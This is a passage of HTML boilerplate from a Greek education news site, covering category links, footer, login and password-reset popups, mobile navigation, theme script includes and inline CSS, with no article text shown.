	<li class="cat-item cat-item-615"><a href="https://newspedia.gr/eidiseis/oikonomia/ergasia/">Εργασία</a> (96)
</li>
	<li class="cat-item cat-item-55"><a href="https://newspedia.gr/panelladikes/themata-exetaseon/">Θέματα Εξετάσεων</a> (36)
</li>
	<li class="cat-item cat-item-2604"><a href="https://newspedia.gr/eidiseis/thriskeia/">Θρησκεία</a> (51)
</li>
	<li class="cat-item cat-item-1492"><a href="https://newspedia.gr/ekpaideysi/idiotika-ekpaideysi/">Ιδιωτικά</a> (61)
</li>
	<li class="cat-item cat-item-123"><a href="https://newspedia.gr/dia-vioy-mathisi/idiotika/">Ιδιωτικά</a> (15)
</li>
	<li class="cat-item cat-item-40"><a href="https://newspedia.gr/idiotiki-ekpaideysi/">Ιδιωτική Εκπαίδευση</a> (23)
</li>
	<li class="cat-item cat-item-128"><a href="https://newspedia.gr/dia-vioy-mathisi/iek/">ΙΕΚ</a> (43)
</li>
	<li class="cat-item cat-item-2094"><a href="https://newspedia.gr/iep/">ΙΕΠ</a> (12)
</li>
	<li class="cat-item cat-item-15"><a href="https://newspedia.gr/eidiseis/kosmos/">Κόσμος</a> (1.166)
</li>
	<li class="cat-item cat-item-308"><a href="https://newspedia.gr/ekpaideytiko-yliko/lykeio/">Λύκειο</a> (6)
</li>
	<li class="cat-item cat-item-37"><a href="https://newspedia.gr/mathites/">Μαθητές</a> (685)
</li>
	<li class="cat-item cat-item-45"><a href="https://newspedia.gr/metatheseis/">Μεταθέσεις</a> (35)
</li>
	<li class="cat-item cat-item-223"><a href="https://newspedia.gr/dia-vioy-mathisi/metaptychiaka/">Μεταπτυχιακά</a> (8)
</li>
	<li class="cat-item cat-item-57"><a href="https://newspedia.gr/panelladikes/michanografiko/">Μηχανογραφικό</a> (38)
</li>
	<li class="cat-item cat-item-305"><a href="https://newspedia.gr/ekpaideytiko-yliko/nipiagogeio/">Νηπιαγωγείο</a> (10)
</li>
	<li class="cat-item cat-item-48"><a href="https://newspedia.gr/yp-paideias/nomothesia/">Νομοθεσία</a> (38)
</li>
	<li class="cat-item cat-item-2"><a href="https://newspedia.gr/eidiseis/oikonomia/">Οικονομία</a> (324)
</li>
	<li class="cat-item cat-item-36"><a href="https://newspedia.gr/panelladikes/">Πανελλαδικές</a> (441)
</li>
	<li class="cat-item cat-item-721"><a href="https://newspedia.gr/eidiseis/perivallon/">Περιβάλλον</a> (145)
</li>
	<li class="cat-item cat-item-11"><a href="https://newspedia.gr/eidiseis/politiki/">Πολιτική</a> (469)
</li>
	<li class="cat-item cat-item-281"><a href="https://newspedia.gr/eidiseis/politismos/">Πολιτισμός</a> (181)
</li>
	<li class="cat-item cat-item-2118"><a href="https://newspedia.gr/eidiseis/provoli/">Προβολή</a> (3)
</li>
	<li class="cat-item cat-item-32"><a href="https://newspedia.gr/ekpaideysi/protovathmia/">Πρωτοβάθμια</a> (552)
</li>
	<li class="cat-item cat-item-1903"><a href="https://newspedia.gr/roi/">Ροή</a> (40.980)
</li>
	<li class="cat-item cat-item-1244"><a href="https://newspedia.gr/dia-vioy-mathisi/seminars-mooc/">Σεμινάρια &#8211; MOOC</a> (33)
</li>
	<li class="cat-item cat-item-2105"><a href="https://newspedia.gr/ekpaideytikoi/stelechi-ekpaideysis/">Στελέχη Εκπαίδευσης</a> (31)
</li>
	<li class="cat-item cat-item-116"><a href="https://newspedia.gr/syllogoi-omospondies/">Σύλλογοι &#8211; Ομοσπονδίες</a> (228)
</li>
	<li class="cat-item cat-item-47"><a href="https://newspedia.gr/dia-vioy-mathisi/synedria-imerides/">Συνέδρια &#8211; Ημερίδες</a> (57)
</li>
	<li class="cat-item cat-item-46"><a href="https://newspedia.gr/syntaxiodotiko/">Συνταξιοδοτικό</a> (41)
</li>
	<li class="cat-item cat-item-41"><a href="https://newspedia.gr/syntonistes/">Συντονιστές</a> (11)
</li>
	<li class="cat-item cat-item-14"><a href="https://newspedia.gr/eidiseis/technologia/">Τεχνολογία</a> (218)
</li>
	<li class="cat-item cat-item-35"><a href="https://newspedia.gr/panelladikes/trapeza-thematon/">Τράπεζα θεμάτων</a> (7)
</li>
	<li class="cat-item cat-item-34"><a href="https://newspedia.gr/ekpaideysi/tritovathmia/">Τριτοβάθμια</a> (546)
</li>
	<li class="cat-item cat-item-7"><a href="https://newspedia.gr/eidiseis/ygeia/">Υγεία</a> (848)
</li>
	<li class="cat-item cat-item-54"><a href="https://newspedia.gr/panelladikes/yli-exetaseon/">Ύλη Εξετάσεων</a> (12)
</li>
	<li class="cat-item cat-item-60"><a href="https://newspedia.gr/yp-paideias/">Υπ. Παιδείας</a> (976)
</li>
	<li class="cat-item cat-item-131"><a href="https://newspedia.gr/foitites/">Φοιτητές</a> (417)
</li>
	<li class="cat-item cat-item-488"><a href="https://newspedia.gr/ekpaideytiko-yliko/chrisima/">Χρήσιμα</a> (7)
</li>
			</ul>

			</div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-51927 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-8.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_custom">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div data-vc-full-width="true" data-vc-full-width-init="false" class="row vc_row wpb_row vc_row-fluid vc_custom_1605389404995 vc_row-has-fill vc_column-gap-20 jnews_6977b3ec53628 footer_dark"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-3"><div class="jeg_wrapper wpb_wrapper">        <div class="jeg_about ">
			                <a class="footer_logo" href="https://newspedia.gr/">
                    <img class='lazyload'
                         src="[data-uri]" data-src="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png"  data-srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo_mob-1.png 2x" alt="Newspedia.gr"  data-light-src="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png"  data-light-srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo_mob-1.png 2x"  data-dark-src="https://newspedia.gr/wp-content/themes/jnews/assets/img/logo_darkmode.png"  data-dark-srcset="https://newspedia.gr/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://newspedia.gr/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Νέα Ανεξάρτητη σελίδα ειδήσεων για την Εκπαίδευση. Όλα τα νέα για εκπαιδευτικούς, γονείς, φοιτητές και μαθητές. Νομοθεσία, Αποσπάσεις, Μεταθέσεις, Συνταξιοδοτικό και όλες οι κατηγορίες της Παιδείας που σας ενδιαφέρουν.</p>

			        </div>
		<div  class='jeg_social_icon_block socials_widget jnews_module_51927_3_6977b3ec53f69 nobg '><a href="https://www.facebook.com/newspedia.gr/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/NewspediaG" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-9"><div class="jeg_wrapper wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="row vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex jnews_6977b3ec5431b footer_dark"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-6"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>© 2023 <a title="newspedia.gr" href="https://newspedia.gr/">Newspedia.gr</a>.</p>

		</div>
	</div>
</div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-6"><div class="jeg_wrapper wpb_wrapper"><div class='jnews_module_51927_4_6977b3ec54609'><ul class="jeg_menu_footer"><li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-167"><a href="https://newspedia.gr/">Newspedia.gr</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://newspedia.gr/cookies-policy/">Πολιτική cookies</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-163"><a rel="privacy-policy" href="https://newspedia.gr/oroi-chrisis/">Όροι χρήσης</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://newspedia.gr/diafimisi/">Διαφήμιση</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://newspedia.gr/contact/">Επικοινωνία</a></li>
</ul></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="713b1c6b01">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="713b1c6b01">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" aria-label="" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://newspedia.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Αναζήτηση..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Κανένα Αποτέλεσμα    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Δείτε όλα τα αποτελέσματα    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="page_item page-item-78"><a href="https://newspedia.gr/home-2/">Home 2</a></li>
<li class="page_item page-item-162"><a href="https://newspedia.gr/newsletter/">Newsletter</a></li>
<li class="page_item page-item-77"><a href="https://newspedia.gr/">Newspedia.gr &#8211; Ειδήσεις για την εκπαίδευση, τους εκπαιδευτικούς, την παιδεία</a></li>
<li class="page_item page-item-2"><a href="https://newspedia.gr/sample-page/">Sample Page</a></li>
<li class="page_item page-item-170"><a href="https://newspedia.gr/diafimisi/">Διαφήμιση</a></li>
<li class="page_item page-item-79"><a href="https://newspedia.gr/contact/">Επικοινωνία</a></li>
<li class="page_item page-item-135"><a href="https://newspedia.gr/oroi-chrisis/">Όροι χρήσης &#8211; Πολιτική απορρήτου</a></li>
<li class="page_item page-item-164"><a href="https://newspedia.gr/cookies-policy/">Πολιτική σχετικά με Cookies</a></li>
<li class="page_item page-item-142187"><a href="https://newspedia.gr/poyliopoylos-akis-paroysiasi-diplomatikis-ergasias/">Πουλιόπουλος Άκης &#8211; Παρουσίαση Διπλωματικής Εργασίας</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget square">
    <a href="https://www.facebook.com/newspedia.gr/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/NewspediaG" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2023 <a href="https://newspedia.gr" title="newspedia.gr">Newspedia.gr</a>.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='jnews-scheme-css' href='https://newspedia.gr/wp-content/themes/jnews/data/import/reportase/scheme.css?ver=11.6.11' type='text/css' media='all' />
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/comment-reply.min.js?ver=6.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.2" id="isotope-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/lazysizes.js?ver=11.6.11" id="lazysizes-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=11.6.11" id="bgset-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/superfish.js?ver=11.6.11" id="superfish-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=11.6.11" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=11.6.11" id="waypoint-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=11.6.11" id="scrollto-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=11.6.11" id="parallax-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=11.6.11" id="okaynav-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=11.6.11" id="mousewheel-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=11.6.11" id="modernizr-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=11.6.11" id="smartresize-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=11.6.11" id="chosen-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=11.6.11" id="magnific-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=11.6.11" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=11.6.11" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=11.6.11" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.module.js?ver=11.6.11" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/newspedia.gr\/%CE%B1%CF%83%CE%B5%CF%80-%CE%B5%CE%B9%CE%B4%CE%B9%CE%BA%CE%AE-%CE%B1%CE%B3%CF%89%CE%B3%CE%B7-%CE%B5%CE%BA%CE%B4%CF%8C%CE%B8%CE%B7%CE%BA%CE%B1%CE%BD-%CE%BF%CE%B9-%CF%80%CF%81%CE%BF%CE%BA","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"el","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"51927","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"1","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"newspedia.gr","zoom_button":"0","dm_cookie_time":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/main.js?ver=11.6.11" id="jnews-main-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/zoom-button.js?ver=11.6.11" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/popup-post.js?ver=11.6.11" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/darkmode.js?ver=11.6.11" id="jnews-darkmode-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.6.11" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"jnews"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.2" id="wpb_composer_front_js-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #e7ecef; } body { --j-body-color : #666666; --j-accent-color : #c60c05; --j-alt-color : #007a37; --j-heading-color : #261313; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #666666; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #c60c05; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #c60c05; } 